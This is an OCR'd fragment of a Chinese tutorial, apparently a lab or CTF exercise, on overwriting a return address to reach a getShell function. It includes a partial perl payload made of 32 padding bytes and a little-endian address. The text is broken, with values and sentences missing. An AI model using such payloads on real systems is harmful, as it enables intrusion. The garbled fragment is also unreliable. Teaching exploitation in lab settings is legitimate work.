
2.3.3 构造覆盖返回地址的 payload
前面已经知道，返回地址前需要填充 32 字节。
getShell
函数地址
为：
由于 x86 使用小端序，所以写入 payload 时应该写成：
使用
perl
生成 payload 文件：
perl -e 'print 
"11111111222222223333333344444444\x7d\x84\x04\x08\
查看 payload 文件内容：